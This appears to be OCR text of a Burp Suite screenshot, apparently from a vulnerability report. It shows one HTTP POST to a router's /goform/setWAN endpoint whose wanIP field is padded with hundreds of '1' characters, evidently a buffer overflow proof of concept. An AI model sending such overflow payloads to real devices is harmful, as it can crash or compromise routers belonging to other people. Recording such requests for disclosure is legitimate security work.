 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /goform/setWAN HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 189
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: bLanguage=en; ecos_pw=1qw:language=cn
12 Connection: close
13
14 module1=wifiRelay&wifiRelayType=disabled&module2=wanBasicCfg&wanType=static&
wanPPPoEUser=&wanPPPoEPwd=&wanIP=
1.1.1.111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111&wanMask=
255.255.255.0&wanGateway=1.1.1.2&wanDns1=1.1.1.1&wanDns2=2.2.2.2
? Search... 0 matches